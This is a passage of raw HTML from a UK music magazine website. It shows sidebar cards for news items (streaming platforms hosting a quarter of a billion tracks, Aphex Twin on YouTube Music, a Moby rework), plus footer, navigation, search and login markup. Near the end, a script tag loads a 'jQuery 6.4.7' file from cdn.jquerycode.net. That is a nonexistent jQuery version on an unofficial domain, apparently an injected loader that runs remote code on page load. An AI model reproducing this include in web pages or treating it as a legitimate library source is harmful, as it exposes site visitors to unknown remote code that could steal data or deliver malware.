byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51948 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-500x502.png 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-293x294.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60.png 628w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/">Moby Reimagines ‘When It’s Cold I’d Like To Die’ After Stranger Things Resurgence</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51948"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Exclusive%3A%20Patrick%20Perez%20presents%20us%20a%20strange%2C%20experimental%20mix%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Exclusive: Patrick Perez presents us a strange, experimental mix – https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

